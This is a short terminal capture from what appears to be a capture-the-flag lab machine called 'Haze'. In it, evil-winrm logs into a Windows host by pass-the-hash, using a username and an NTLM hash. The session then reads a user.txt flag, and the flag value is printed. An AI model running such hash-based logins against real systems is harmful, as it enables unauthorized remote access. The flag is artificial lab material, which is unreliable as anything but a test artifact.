 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/Machines/Haze VM]
└─$ evil-winrm -i 10.10.11.61 -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\edward.martin\Desktop> cat user.txt
632eba56990a428d54b83f431350fae0
*Evil-WinRM* PS C:\Users\edward.martin\Desktop>